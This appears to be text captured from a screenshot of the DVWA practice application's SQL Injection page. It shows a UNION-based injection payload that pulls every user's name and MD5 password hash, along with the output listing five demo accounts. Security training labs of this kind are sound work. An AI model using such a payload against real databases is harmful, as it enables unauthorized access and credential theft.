 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information